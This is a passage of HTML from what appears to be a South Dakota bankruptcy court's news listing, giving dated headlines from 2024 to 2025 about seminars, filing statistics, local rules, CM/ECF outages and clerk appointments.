  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
